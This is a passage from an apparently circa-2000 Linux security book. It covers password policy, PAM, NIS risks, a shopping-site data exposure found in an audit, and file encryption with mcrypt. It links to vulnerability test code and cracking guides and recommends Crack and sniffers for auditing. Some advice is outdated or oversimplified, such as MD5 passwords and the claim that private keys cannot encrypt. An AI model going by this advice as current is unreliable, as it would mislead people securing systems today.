Your machine, now that you have five additional users.

To put things completely in perspective, let's also assume that you're deploying Linux in a business environment. You will ultimately be faced with a situation similar to the one depicted in Figure 5.5.

As depicted in Figure 5.5, your tiny network could have as many as 200 passwords on it. There are only two possibilities for these, and both are highly undesirable:

- · Most of those passwords are the same.
- Most of those passwords are different.

Each scenario presents its own risks. In the first case, users create identical passwords for several applications and servers. This is deadly. Suppose that your users also maintain outside accounts with services such as Hotmail. Suppose further that your users are lazy and their

Hotmail passwords are identical to passwords they've used on your system. Already you're in hot water. If Hotmail's password databases are ever compromised (and Hotmail passwords *have* been exposed in the past), outsiders could raid your system. Hence, you're exposed to cross-host attacks, and possibly even cross-network attacks.



FIGURE 5.5

Your tiny network.

Or take the reverse situation. Suppose that you institute a company policy that all passwords must be unique, and your users actually adhere to this, even on systems that do not support proactive password checking. (An unlikely scenario, but we're theorizing.) If so, the quality and strength of these passwords invariably will be poor. Your users' laziness, coupled with their anxiety over forgetting all those different passwords, will probably cause them to buckle and create passwords that are either rudimentary or quite similar to others they've created.

And it gets worse. Third-party applications seldom use established password databases (/etc/passwd or /etc/shadow) to perform authentication. Even less seldom do they implement entirely secure password storage. (For example, Netscape Communicator 4.5 stored encrypted email passwords in a JavaScript source file named prefs.js.)

These conditions will only worsen because networking is becoming more and more critical for business and entertainment. This naturally increases public demand for newer and more interesting networking tools. In response, developers continue churning out innovative applications

and rushing them to market, often without subjecting them to stringent security testing. Thus, the consumer market is flooded with applications that store or transmit passwords insecurely.

Therefore, if you're deploying Linux in a business environment, take the following steps:

- Limit your users to an established, approved application set with which you are intimately familiar. You can do this by defining critical tasks and the tools needed to perform them. In regard to applications that do not fit these criteria, chuck them and forbid personnel to use them.
- For each approved application, ascertain password storage and transmission procedures.
   Contact the vendor if necessary. If the vendor refuses to provide this information, reconsider using that application. There is no good reason why a vendor would want to conceal such information.
- To assess password transmission procedures, try sniffing a network session between two
  hosts using the application under suspicion. Sniffer results will reveal whether the password was transmitted in plain text, uuencoded text, XOR'd text, or encrypted text. To
  learn how, see Chapter 8, "Sniffers and Electronic Eavesdropping."
- Eliminate any application that employs poor password storage and transmission procedures. For example, if you discover that a client/server application stores passwords on the client end, that's a warning sign.
- Regarding your approved application set, monitor its respective vendors (and security lists) for hot-off-the-press advisories. You should know within hours when new holes are discovered.
- Test system passwords for strength once a month, even if you use proactive password checking.

Beyond all this, you still have one great weapon at your disposal: user education. Ensure that your users understand how important password security is. In particular, try to impress upon them the importance of complying with password policies, even when it's inconvenient. They should never write down passwords, give them to third parties without authorization, or share them even with trusted co-workers. (This last requirement might seem severe, but it is quite necessary.)

## **Pluggable Authentication Modules**

One recent advance in authentication is Pluggable Authentication Modules (PAMs), which allow you to alter how Linux applications perform authentication without rewriting and compiling them. In recent distributions, PAMs have been integrated into login and other procedures requiring password authentication.

Some typical PAM modules:

- pam\_cracklib—A pluggable proactive password checker. This module from Cristian Gafton adds password strength checking to any PAM-aware application.
- pam\_deny—A pluggable module from Andrew G. Morgan that will notify a PAM-aware application that authentication has failed. It forces authentication and denies any session in which authentication is not provided or fails.
- pam\_pwdb—A pluggable password database module from Cristian Gafton and Andrew G. Morgan that provides password expiration, aging, warning, and so on.
- pam\_group—A pluggable module from Andrew G. Morgan that assigns and tracks group membership on users and their terminal sessions.

PAMs provide many options for authentication management, account management, session management, and password management, and they've been used to develop authentication operations such as *single sign-on*. (That's where a user is authenticated once within a network of trusted machines. Once logged in, the user can roam and his initial authentication follows him.) To see an example of this type of PAM usage, see *X/Open Single Sign-on Service* (XSSO): Pluggable Authentication Modules from the OpenGroup, located at http://www.opengroup.org/onlinepubs/8329799/toc.htm.

To learn more about PAMs, see these documents by Andrew G. Morgan:

- *The Linux-PAM System Administrators' Guide*, which demonstrates PAM concepts and usage (http://www.kernel.org/pub/linux/libs/pam/Linux-PAM-html/pam.html).
- The Linux-PAM Module Writers' Manual Draft, located at http://www.kernel.org/pub/linux/libs/pam/Linux-PAM-html/pam\_modules.html.
- The Linux-PAM Application Developers' Guide, located at http://www.kernel.org/pub/linux/libs/pam/Linux-PAM-html/pam\_appl.html.
- The Linux-PAM Homepage, located at http://www.kernel.org/pub/linux/libs/pam/.
   This page contains links to the latest PAM modules, programming information, and other developments. It should be your starting place for learning about and implementing PAM solutions.

#### Note

PAMs now also provides MD5 password support and, therefore, much longer passwords. Red Hat Linux uses MD5 passwords by default.

PAMs have a limited but significant security history. Michal Zalewski determined in December 1998 that PAM packages up to version 0.64-2 were vulnerable to a race condition attack that offered local attackers root access.

Reportedly, pam\_unix\_passwd.so (the password security module) creates a temporary shadow file with permissions 0666. Under the correct conditions, this could lead to a world-readable/writeable /etc/npassd and /etc/shadow. Check out the vulnerability test code at http://www.sekurity-net.com/newfiles/pam\_unix\_passwd.so.txt. Also, independent researcher Tani Hosokawa reported in June 1999 that on Red Hat 6.0, the PAM-aware su provided a decent opportunity for you to brute-force the root's password. For a description of that technique (and be sure to read the follow-ups), go to http://www.dataguard.no/bugtraq/1998\_4/0704.html.

## **Still Other Password Security Solutions**

Finally, several other exotic password security solutions are available. You should seriously consider these options if you happen to be in a high-risk environment with a large number of users and sensitive data:

- Biometric access controls—As discussed in Chapter 2, "Physical Security," these tools
  authenticate a user based on his body odor, facial structure, fingerprints, retina or iris patterns, vein layout, or voice. Biometric access controls have an exceptionally high level of
  accuracy. However, these are unrealistic solutions due to their high cost. With the notable
  exception of pilot programs recently instituted by Compaq and Sony, biometric-enabled
  PCs and workstations have remained quite expensive.
- One-time passwords—One-time password systems generate disposable passwords onthe-fly. These passwords are never actually transmitted over the network, either. Instead, the server challenges the client with a numeric value, which the client can use to generate a suitable secret value for the return transmission. One-time password systems are designed to thwart *passive* password attacks, in which the attack is monitoring the network using a sniffer, protocol analyzer, and so forth. S/Key from Bellcore is a good example. You can download an S/Key PAM module from ftp://linux.mathematik. tu-darmstadt.de/pub/linux/people/okir/dontuse/.

# **Regarding Network Information Service and Password Security**

It's unlikely that you'll be running Network Information Service (NIS, formerly called the Yellow Pages or YP system). However, because NIS has a significant security history and can adversely affect your password security, it's worthy of mention here.

NIS, developed by Sun Microsystems and originally released in 1985, allows machines on a given network to share user and password information (among other things). NIS achieves this using the client/server model and RPC (remote procedure calls) to share either local or global information contained in at least these files\*:

- /etc/group
- /etc/hosts
- /etc/passwd

Global NIS information (which can be used to simulate a single sign-on situation) must be updated in a special way using special YP utilities. As explained in the yppasswd manual page:

When distributing your users' passwords over NIS (a.k.a. YP), the standard passwd, chfn, and chsh utilities cannot be used anymore to let a user change her password, because they only modify the password file on the local host. They are usually replaced by their YP counterparts: yppasswd, ypchfn, and ypchsh.

The chief problem with NIS is that it's insecure. By guessing your "secret" NIS domain name, crackers can grab your password information (local or global) and crack your system passwords. To see how these attacks work, get *Improving the Security of Your Site by Breaking Into It*, by Dan Farmer and Wietse Venema, located at http://www.alw.nih.gov/Security/Docs/admin-guide-to-cracking.101.html.

NIS is quite complicated. If you intend to use it (and you shouldn't, except in intranet environments), get these resources:

- Securing NIS by Doug Hughes at Auburn University, located at http://www.eng.auburn.edu/users/doug/nis.html.
- Thorsten Kukuk's Linux NIS(YP)/NYS/NIS+ HOWTO, located at http://lhd.zdnet.com/LDP/HOWTO/NIS-HOWTO/.
- SGI's NIS Administration Guide, located at http://140.120.11.15/library/ SGI\_bookshelves/SGIindex/SGI\_Admin\_NIS\_AG.html.
- The manual pages for ypserv, ypbind, ypcat, ypinit, ypmake, ypmatch, yppoll, yppush, ypwhich, ypset, yppasswd, ypchfn, and ypchsh, as well as the files yp.conf and ypserv.conf.

<sup>\*</sup> Depending on how NIS is configured, it can also share local and global versions of /etc/services, /etc/ethers, /etc/bootparams, and so on.

## **Summary**

Good password security is arguably the best and most important advantage you can have. Often, unskilled attackers will try password attacks first. When these fail, attackers might execute a denial-of-service or other primitive attack and move on. You should therefore view password security as your first line of defense. And decent password security comes with a minimum of effort.

Here are a few good rules, to be executed in sequence:

- 1. On a nonshadowed system, temporarily shut down the machine, install the shadow suite, and migrate users and groups accordingly. Set passwords to expire every 60–90 days, with a 5-day warning and a 1-week lockout. Remember to check your existing software to be sure that it is compatible with the shadow suite before upgrading.
- 2. Next, install proactive password checking, enforcing the maximum rules and using at least a 100,000-term dictionary.
- 3. Release the machine back to the general population and let users create new passwords.
- 4. Once a month, run Crack using the most comprehensive wordlist you can muster. (You can automate this procedure using the at command.)
- Keep a close eye on vendor and security lists for new exploits that expose your passwords.
- 6. Ensure that each user creates a new and unique password for each host he has access to. If necessary, take the logs from your proactive password checker (which contain all passwords that users have previously tried) and append them to proactive password checking wordlists on additional hosts. This way, users' bad password choices follow them across the network.
- 7. Give your users at least basic education about password security.

If you faithfully execute these steps, you will achieve decent password security.

The following list points to good reference material online:

- "2x Isolated Double-DES: Another Weak Two-Level DES Structure," Terry Ritter of Ritter Software Engineering, February 16, 1994. In this paper, Ritter makes a good argument for replacing DES. Find it at http://www.l@pht.com/pub/blackcrwl/encrypt/2XISOLAT.TXT.
- "CERN Security Handbook on Passwords," CERN, November 1998. A good, short primer on choosing strong passwords. Find it at http://consult.cern.ch/writeups/security/security\_3.html#SEC7.
- "Observing Reusable Password Choices," Purdue Technical Report CSD-TR 92-049, Eugene H. Spafford, Department of Computer Sciences, Purdue University. Find it at http://www.alw.nih.gov/Security/FIRST/papers/password/observe.ps.

- "Opus: Preventing Weak Password Choices," Purdue Technical Report CSD-TR 92-028, Eugene H. Spafford, Department of Computer Sciences, Purdue University. Find it at http://www.alw.nih.gov/Security/FIRST/papers/password/opus.ps.
- "Selecting Good Passwords," David A. Curry. (Excerpted from *Improving the Security of Your Unix System.*) Find it at http://www.alw.nih.gov/Security/Docs/passwd.html.
- "Announcing the Standard for Automated Password Generator," Federal Information
   Processing Standards Publication 181. This document focuses on bad password choices
   and how to develop tools to avoid them. Find it at http://www.alw.nih.gov/
   Security/FIRST/papers/password/fips181.txt.
- "Department of Defense Password Management Guideline." If you want to gain a more
  historical perspective regarding password security, start here. This document was produced by the Department of Defense Computer Security Center at Fort Meade,
  Maryland. Find it at http://www.alw.nih.gov/Security/FIRST/papers/password/
  dodpwman.txt.
- "Self-Study Course in Block Cipher Cryptanalysis," B. Schneier, 1998. Self-study course
  in block-cipher cryptanalysis in PDF or PostScript, written by a pro. Find it at http://
  www.counterpane.com/self-study.html.
- "Cryptographic Design Vulnerabilities," B. Schneier, 1998. Document in PDF. Find it at http://www.counterpane.com/design-vulnerabilities.pdf.
- "DES Modes of Operation." Federal Information Processing Standards Publication 81. A technical treatment of DES. Find it at http://www.itl.nist.gov/div897/pubs/fip81.htm.
- "The Electronic Frontier Foundation DES Challenge News." If you'd like to keep up with the latest efforts to crack DES, go to http://www.eff.org/descracker/.
- distributed.net. This site is home to the folks who have cracked various encryption algorithms using thousands of computers over the Internet. Their project is, in a word, fascinating. By harnessing the processing power of PCs all over the world, they were able to crack at least one RSA algorithm in 23 hours. Incredible. Check it out at <a href="http://www.distributed.net/">http://www.distributed.net/</a>.
- "The Encryption and Security Tutorial," Peter Gutmann. This is Mr. Gutmann's "Godzilla" tutorial, consisting of 500+ slides and addressing many important encryption issues. A good last-site-of-the-night visit, but don't expect to get much sleep. Find it at http://www.cs.auckland.ac.nz/~pgut001/tutorial/.
- "Security Pitfalls in Cryptography," Bruce Schneier. A document that addresses some common misconceptions about strong encryption. Find it at http://www.counterpane.com/pitfalls.html.

## **Data Attacks**

CHAPTER

6

In Chapter 5, "Password Attacks," you learned about the necessity of maintaining secure passwords on your system. A password separates the privacy of your account from the prying eyes of an intruder. Passwords are stored in an encrypted format, making it difficult for an attacker to break into an account even if the system is not using the Shadow Password Suite.

What might not be obvious, however, is that much like maintaining password security through cryptography, if your system is storing sensitive information, you should also be concerned with *data security*. Rather than leaving information in a plain-text format, data can be encrypted using the same techniques as passwords.

## When Is Data Security Necessary?

We've already determined that at least *some* data security—password security—is necessary on your system. So, what other instances might data security be worth investigating?

E-commerce Web sites—The storage of sensitive billing or personal information is bad enough. Why make it worse by storing the information unencrypted?

Personal privacy—Does your company have a policy for monitoring the contents of e-mail messages? Are e-mails filtered or logged based on key words?

Corporate privacy—Collaborative groups transmitting data over large distances might not appreciate the security implications of sending company secrets through dozens of networks with potential for data sniffing.

#### TIP

Packet sniffing is the process of monitoring the contents of packets as they travel across a network. Sniffing can be a very important diagnostic tool, but in the wrong hands, it can reveal information that is presumed secure. Sniffers are covered in-depth in Chapter 8, "Sniffers and Electronic Eavesdropping."

So, how often is data security an issue in real life? How likely is it that packet sniffing actually can retrieve usable data from a packet stream? The most common approach to take to securing a network is to convince oneself that "it will never happen to me." In reality, what *can* and *is* being done is far more amazing than most of us might imagine.

This chapter will focus on a few very important topics:

- · Data security defined
- Data security approaches
- Tools for securing data on Linux

The tools discussed here are easy to use and can be employed in a variety of situations. If you have information that *shouldn't* be seen, and the Linux permission system doesn't offer enough protection, you'll want to develop a data security regiment of your own.

## **Real-life Attacks**

For example, what do you suppose a packet sniffer can pull from a network where an innocent game of Quake II/III is being played? At The Ohio State University, a packet sniffer can keep a copy of the maps and graphic files that you're using!

After noticing a large number of Quake-related packets on the network, the staff at OSU's networking center took it upon themselves to write the appropriate packet filters to store and reconstruct Quake maps as they appeared on the network. This project was completed off the record and is unbeknownst to most outside of the networking security group. If you've lived with the assumption that it's unlikely that someone can sniff and reconstruct your credit card and expiration date, think again!

#### TIP

If you happen to be using a Macintosh system (binary distribution available) or would like the source code for an interesting sniffer system, check out http://www.etherpeg.org/. EtherPeg is a quick-and-dirty network sniffer that can reconstruct JPEGs and GIFs as they are transferred on your network. As users view these image types, EtherPeg decodes them and displays them in a window on your screen—a truly enjoyable (or, in some cases, extremely disturbing) way to find out where your co-workers are surfing.

Unfortunately, it isn't always sniffing that can reveal data that should otherwise be hidden. Far more common are instances in which poor programming or just a failure to set file permissions properly leaves data open to outside inspection.

A truly troubling trend is the hacking of credit card information on e-commerce systems. Hardly a week goes by when a warning doesn't come out from some site proclaiming a potential breach of a few million credit cards. What is most disturbing is that credit card information isn't necessarily encrypted when it is stored for later processing.

During a recent security audit of a popular shopping site (which, for its sake, will remain unnamed), I was reviewing customer complaints when I found a message from a woman who claimed that she had tried typing the site's URL in her browser, but instead of the homepage, she was greeted with the entire order history for the day. After a few false starts, I managed to replicate the problem by supplying incoming search parameters. Within minutes, I was browsing full orders: billing addresses, credit card numbers, expiration dates, and so on. Everything a hacker could ever want, all from the comfort of an unencrypted browser session.

6

The explanation for this security hole was that the programmer had left in code to do a full text dump of the order database to verify portions of the system. Unfortunately, this information was accessible to anyone who just happened to type the right thing into her browser.

What could have prevented this rather serious blunder? Better programming, obviously, but increased data security for the sensitive information should also have been implemented.

Consider an e-commerce system that stores the billing information for an order in an encrypted format that can be decrypted only by computers within the order processing center? An Internet-accessible machine has no way to access the data after it has been stored. Such a site would be much harder to hack than one that used simple encryption. This dual-stage encryption scheme is called a *public-private key system* and is used in the very popular PGP encryption software. Let's take a look at the two most common encryption techniques now.

## **Forms of Data Security**

Encryption can be employed for the purpose of data security in a variety of different manners. Later chapters in this book will cover the encryption of data as it is being sent across the network—from Linux server to Web browser and from computer to computer. This is an excellent way to create a trusted connection between known computers, but what about the cases when you don't know which networks the data will be traveling through, or even stored on?

To truly protect data—both stored locally on your drive and for transport through whatever means are necessary—it should be stored in an encrypted format. Depending on your needs, there are two primary ways to encrypt your files: private key and public key systems.

## **Private Keys**

The simplest form of encryption relies on a private key and, sometimes, a "salt" value. The key provides the value used to alter the original unencrypted information, whereas the salt alters the algorithm that is applied between the key and source material. This form of encryption is also called a *symmetric cipher*.

For example, this is the process of encrypting a file using a simple utility mcrypt (we'll look closely at this application in a few minutes).

Start with a simple text file:

[root@pointy jray]# cat readme.txt
My bank account number is 34291 123913 11
My credit card number is 2342 3323 2211 2321
The combination of my lock box is 49-3-35
The answer to the ultimate question is 7\*6

Run the file through our encryption utility:

```
[root@pointy jray]# mcrypt readme.txt
File: readme.txt
Enter the passphrase (maximum of 512 characters)
Please use a combination of upper and lower case letters and numbers.
Enter passphrase:
Re-Enter passphrase:
File readme.txt was encrypted.
```

#### Check the results:

```
[root@pointy jray]# more readme.txt.nc m^L åø1E¬'WA--$Zt H<Ei^L"Èn_=öp óÎD $|Î@;È^"Æ+@ÃG> üUqí{ f \~^y$ö†%Vjãÿ'8±T£À@mÆT¯@ {|õÛNØ′ h2©ªC»äÏ>7áɰ%åÜàÌö¢Z¸;5¬úàw \Éõú&^#œ.1{Ô®>,Î Z'ÎJ·TÇr'ñèE«zÏÄÛL•UH =•Ó%3ÏR{° /6©uÜ.ûX vÚοyª«O *7>áëvõ '^LÆdÂíán4 ÂÇF:ª
```

As you can see, the original contents of the file are no longer recognizable. To reverse this process (because this is just a simple private key system), you use the same password and rerun the encryption utility in decrypt mode:

```
[root@pointy jray]# mcrypt -d readme.txt.nc
File: readme.txt.nc
Enter passphrase:
File readme.txt.nc was decrypted.
[root@pointy jray]# more readme.txt
My bank account number is 34291 123913 11
My credit card number is 2342 3323 2211 2321
The combination of my lock box is 49-3-35
The answer to the ultimate question is 7*6
```

A simple private key encryption system is, in many cases, the only type of encryption that you will ever need. As long as the software is using a reasonable cipher, it is secure against anyone who doesn't know the key phrase used to encrypt the file. If you are the only person who will use the encrypted files (for archiving or transportation, perhaps), this is definitely the route to take.

There are circumstances, however, in which a private key encryption method might not be the best route to take:

**Programmatic encryption**—Programs that encrypt data are at risk of being exposed if they contain both the encryption key and cipher within the same piece of code. Using a private key system, there's no way around keeping the key on the machine that is encrypting the data. This is a recipe for trouble.

6

DATA ATTACKS

**Protecting identity**—Exchanging encrypted data with others requires that the recipients know the key to decrypt the information. In essence, your private key must become public knowledge in order to collaborate with others using encrypted data. This allows others to encrypt data identical to yours, and pass that data off as yours.

In cases in which private key encryption poses a threat to the security of the key itself, there is another encryption scheme that can be used: public keys.

## **Public Keys**

A different approach to encrypting and decrypting data is a public key system. What makes this different from a private key encryption scheme is that two keys are used to manipulate the data. One key is used for encryption, and the other is used for decryption. A very popular method, PGP (Pretty Good Privacy), uses the public key method and is accessible on almost any computing platform.

So, how can a public key be private? In fact, it isn't, and it isn't supposed to be. When encrypting data using a public key system, the very first thing you do is generate both a public and private key. This process is carried out for you by the software; you cannot arbitrarily choose a key as you can with the previous technique.

The public and private keys are intimately related. The public key is used to encrypt data that you want to transmit securely. What makes this unusual, however, is that the public key is incapable of decrypting data after it has been encrypted. The private key, however, is the reverse. It can decrypt, but it cannot encrypt.

When sharing information, the public key can be given out to anyone who should have the ability to send you information that you can decrypt. Because the public key cannot decrypt information, it is impossible for others to view data under your identity.

In your travels, you've probably seen e-mail messages or Web pages that contain someone's public PGP key. For example:

```
-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: 2.6.3i
```

 $\label{eq:macond} $\operatorname{mQCNAzF7crQAAAEEAOf0xpQVH3H1XjceV1gkcuGu1+WdRBU1Q3haruj/0PEuWwc0yv/d18LqmF9pWBkVbni26+00AVN1DnZfRhL0uutNvueMlFqAEfilVFeBESrzsjur2xo1ZvM0E0Ea13lWs6m3Jfa4cLkZ/L3Jwsu3wIQMftD0gfxJ2UXTJSWwnMidAAUTtCNLZW10aCBQYXJraW5zIDwxMCBHVTE0IDZRSiBFbmdsYW5kPokA1QMFEDF+0oW5mn/r4+CS8QEBbxMD/0pRE51pp5SI+202e1K1AFpX8W0yq4yArGRq1PH5yv09XQcw+J0kAP67RBgsk9Kmu83dT+Hd7YeFDEAzZN2+gbXgC+cIjyW8x7T/eH0JGuYnNZt+oCV0NLq1JxbcdTTvbG6oJklAGb0W47y19R+U9w1LGues1e5z34B9iT7m/JYQiQCVAwUQMXtyv0XTJSWwnMidAQF+GwQAihUGovx02g8FwGL7VzQ1bibU46hy0QqqqD9HejJ+H19SrkLzuwKtkdDcA6xD1rDxpEN5a7/tRn66U66TJi8oSBrdukMjKEAKHvc5$ 

CHAPTER 6

ZmqyUF1I0caZJepfqtQCOamJjOiyTFHiHeM38rzbuKOv6+24mZk/Pwdvdj3eQfwkhS9vbZo=

=3nJo

----END PGP PUBLIC KEY BLOCK-----

These keys are provided so that you can send encrypted data to the user, who can then decode it.

Many utilities exist for managing collections of public keys, and the process of encrypting and decrypting is built into several popular e-mail programs. Although it might seem like a pain to use a public key system, the software available makes it easy.

## **Common Encryption Algorithms**

In Chapter 5, you learned about the cryptography techniques used to protect passwords. There are far more methods available, and each offers pluses and minuses in terms of encryption speed, key sizes, and many other factors. Before jumping into the nitty-gritty of encrypting files on your system, let's get a brief overview of some of the cryptography engines that you can use to protect your files.

#### Note

Using a private key system, you are able to pick and choose the different cryptography engines used to encode your data. Using the popular PGP system, however, you are limited to RSA and IDEA algorithms.

The following encryption methods are a subset of those handled by the mcrypt software package that we'll be using for basic command-line encryption. The synopses are taken directly from the mycrypt man page, written by Nikos Mavroyanopoulos (nmav@hellug.gr):

**3DES or Triple DES**: DES but with multiple (triple) encryption. It encrypts the plaintext once, then decrypts it with the second key, and encrypts it again with the third key (outer cbc mode used for cbc). Those three keys (56bit each) are expanded from one given key. Much better than traditional DES since the key is now 168 bits, or in the worst case the size of the minimum key of the three expanded keys.

**CAST-128**: CAST was designed in Canada by Carlisle Adams and Stafford Tavares. The original algorithm used a 64bit key and block. The algorithm here is CAST-128 (also called CAST5), which has a 128bit key and 64bit block size.

**xTEA**: TEA stands for the Tiny Encryption Algorithm. It is a feistel cipher designed by David Wheeler & Roger M. Needham. The original TEA was intended for use in applications where code size is at a premium, or where it is necessary for someone to

6

DATA ATTACKS

remember the algorithm and code it on an arbitrary machine at a later time. The algorithm used here is extended TEA and has a 128bit key size and 64bit block size.

**BLOWFISH**: The Blowfish algorithm designed by Bruce Schneier. It is better and faster than DES. It can be used with 448, 256, 192, or 128 bits key.

**TWOFISH:** Twofish was designed by Bruce Schneier, Doug Whiting, John Kelsey, Chris Hall, David Wagner for Counterpane systems. Intended to be highly secure and highly flexible. It uses a 128bit block size and 128, 192, 256 bit key size. (Twofish-192 is the default algorithm.)

**LOKI97**: LOKI97 was designed by Lawrie Brown and Josef Pieprzyk. It has a 128-bit block length and a 256bit key schedule, which can be initialized using 128, 192, or 256 bit keys (only 256 in mcrypt). It has evolved from the earlier LOKI89 and LOKI91 64-bit block ciphers, with a strengthened key schedule and a larger keyspace.

**RC6**: RC6 was designed by Ron Rivest for RSA labs. In mcrypt it uses block size of 128 bit and a key size of 128/192/256 bits. Refer to RSA Labs and Ron Rivest for any copyright, patent, or license issues for the RC6 algorithm.

**RIJNDAEL**: Rijndael is a block cipher, designed by Joan Daemen and Vincent Rijmen as a candidate algorithm for the AES. The cipher has a variable block length and key length. Rijndael can be implemented very efficiently on a wide range of processors and in hardware. The design of Rijndael was strongly influenced by the design of the block cipher Square.

**SERPENT**: Serpent is a 128-bit block cipher designed by Ross Anderson, Eli Biham and Lars Knudsen as a candidate for the Advanced Encryption Standard. Serpent's design was limited to well understood mechanisms, so that could rely on the wide experience of block cipher cryptanalysis, and achieve the highest practical level of assurance that no shortcut attack will be found. Serpent has twice as many rounds as are necessary, to block all currently known shortcut attacks. Despite these exacting design constraints, Serpent is faster than DES.

**IDEA**: IDEA stands for International Data Encryption Algorithm and was designed by Xuejia Lai and James Massey. It operates on 64bit blocks and uses a key of 128 bits.

GOST: A former Soviet Union's algorithm. An acronym for "Gosudarstvennyi Standard" or Government Standard. It uses a 256 bit key and a 64 bit block. The S-boxes used here are described in the Applied Cryptography book by Bruce Schneier. They were used in an application for the Central Bank of the Russian Federation. Some quotes from gost.c: The standard is written by A. Zabotin (project leader), G.P. Glazkov, and V.B. Isaeva. It was accepted and introduced into use by the action of the State Standards Committee of the USSR on 2 June 1989 as No. 1409. It was to be reviewed in 1993, but whether anyone wishes to take on this obligation from the USSR is questionable. This code is based on the 25 November 1993 draft translation by Aleksandr Malchik, with Whitfield Diffie, of the Government Standard of the U.S.S.R. GOST 28149-89, "Cryptographic Transformation Algorithm," effective 1 July 1990. (Whitfield.Diffie@eng.sun.com) Some

details have been cleared up by the paper "Soviet Encryption Algorithm" by Josef Pieprzyk and Leonid Tombak of the University of Wollongong, New South Wales. (josef/leo@cs.adfa.oz.au)

If you're interested in learning more about cryptography algorithms (both private- and public-key based), check out http://www.ssh.fi/tech/crypto/algorithms.html. Here you can learn about the history and features of many of the popular encryption standards—it's a good place to start when deciding what method will work best for you.

## mcrypt: Installation and Usage

Installing and using mcrypt is a straightforward process. If you happen to have an RPM-based system, there are precompiled packages ready to be used. If not, you can download the source code from http://mcrypt.hellug.gr/mcrypt/index.html. If you are installing from source code, you will also need two other libraries in order for the software to work correctly.

First, you will need to download the mhash library, which is required for mcrypt's use. This file is accessible at http://mhash.sourceforge.net/dl/. Uncompress and unarchive this file in the same directory with the mcrypt distribution you've downloaded.

To decompress and unarchive the source code, you can use gunzip followed by tar; or accomplish everything in one step using tar zxf:

```
[jray@pointy mcrypt]$ ls
mcrypt-2.5.5 mcrypt-2.5.5.tar.gz mhash-0.8.9.tar.gz
[jray@pointy mcrypt]$ tar zxf mhash-0.8.9.tar.gz
```

After the mhash distribution has been unpacked, cd into the directory with its source code and run the automatic configuration utility configure:

```
creating cache ./config.cache
checking host system type... i586-pc-linux-gnu
checking target system type... i586-pc-linux-gnu
checking build system type... i586-pc-linux-gnu
checking for a BSD compatible install... /usr/bin/install -c
checking whether build environment is sane... yes
checking whether make sets ${MAKE}... yes
checking for working aclocal... found
checking for working autoconf... found
checking for working automake... found
checking for working autoheader... found
...
```

The configuration process might take several minutes depending on your system. This is normal. Finally, compile and install the software by typing make install. Again, this can be a time-consuming process on many machines, so be patient.

6

DATA ATTACKS

```
[root@pointy mhash-0.8.5]# make install
Making install in lib
make[1]: Entering directory '/home/jray/mcrypt/mhash-0.8.9/lib'
/bin/sh ../libtool --silent --mode=compile gcc -DHAVE CONFIG H -I. -I. -g
⇒-02 -c mhash.c
/bin/sh ../libtool --silent --mode=compile gcc -DHAVE CONFIG H -I. -I. -g
⇒-02 -c swap.c
/bin/sh ../libtool --silent --mode=compile gcc -DHAVE CONFIG H -I. -I. -g
⇒-02 -c bzero.c
/bin/sh ../libtool --silent --mode=compile gcc -DHAVE CONFIG H -I. -I. -I. -g
⇒-02 -c crc32.c
The next library that will be needed is library, located at
ftp://mcrypt.hellug.gr/pub/mcrypt/libmcrypt/. Follow the same steps to unarchive, con-
figure, and install this software as you did with mhash:
[root@pointy mcrypt]# ls
libmcrypt-2.4.8.tar.gz mcrypt-2.5.5.tar.gz mhash-0.8.9.tar.gz
mcrypt-2.5.5
                        mhash-0.8.9
[root@pointy mcrypt]# tar zxf libmcrypt-2.4.8.tar.gz
[root@pointy mcrypt]# cd libmcrypt-2.4.8
[root@pointy libmcrypt-2.4.8]# ./configure
creating cache ./config.cache
checking host system type... i586-pc-linux-gnu
checking target system type... i586-pc-linux-gnu
checking build system type... i586-pc-linux-gnu
checking for a BSD compatible install... /usr/bin/install -c
checking whether build environment is sane... yes
checking whether make sets ${MAKE}... yes
checking for working aclocal... found
checking for working autoconf... found
checking for working automake... found
[root@pointy libmcrypt-2.4.8]# make install
Making install in libltdl
make[1]: Entering directory '/home/jray/mcrypt/libmcrypt-2.4.8/libltdl'
make[2]: Entering directory '/home/jray/mcrypt/libmcrypt-2.4.8/libltdl'
/bin/sh ./../mkinstalldirs /usr/local/lib
/bin/sh ./../mkinstalldirs /usr/local/include
make[2]: Leaving directory '/home/jray/mcrypt/libmcrypt-2.4.8/libltdl'
make[1]: Leaving directory '/home/jray/mcrypt/libmcrypt-2.4.8/libltdl'
```

Finally, it's time to compile mcrypt. Change your working directory so that you are within the root level of the mcrypt source code distribution, and run configure followed by make install.

```
DATA ATTAC
```

6

```
[jray@pointy mcrypt]$ cd mcrypt-2.5.5
[jray@pointy mcrypt-2.5.5]$ ./configure
creating cache ./config.cache
checking host system type... i586-pc-linux-gnu
checking target system type... i586-pc-linux-gnu
checking build system type... i586-pc-linux-gnu
checking for a BSD compatible install... /usr/bin/install -c
checking whether build environment is sane... yes
checking whether make sets ${MAKE}... yes
checking for working aclocal... found
checking for working autoconf... found
checking for working automake... found
checking for working autoheader... found
...
[root@pointy libmcrypt-2.4.8]# make install
```

Your mcrypt distribution is now ready to go!

#### Note

Depending on the Linux distribution you are using, your system might not correctly reference the location where the mcrypt libraries are stored. In Red Hat 7.0, for example, you will need to edit /etc/ld.so.conf to include the path /usr/local/lib. After adding the additional library location, run /sbin/ldconfig to load the new configuration.

## Using mcrypt

You've already seen the basic usage of mcrypt to encrypt a file. The basic operation consists of nothing more than supplying a filename on the command line:

```
[root@pointy testfiles]# mcrypt testfile.txt
File: testfile.txt
Enter the passphrase (maximum of 512 characters)
Please use a combination of upper and lower case letters and numbers.
Enter passphrase:
Re-Enter passphrase:
File testfile.txt was encrypted.

Decrypting the file uses the -d option along with the encrypted file's name:
[root@pointy testfiles]# mcrypt -d testfile.txt.enc
File: testfile.txt.enc
Enter passphrase:
File testfile.txt.enc was decrypted.
```

The available command-line options enable you to alter the encryption scheme and provide different levels of protection along with a variety of other functions, as shown in Table 6.1.

**TABLE 6.1** These Command-Line Options Are Available for Altering How mcrypt Encrypts Files (This Is a Subset of the Complete Option List)

| Command-line<br>Option | Function                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
|                        |                                                                                                    |
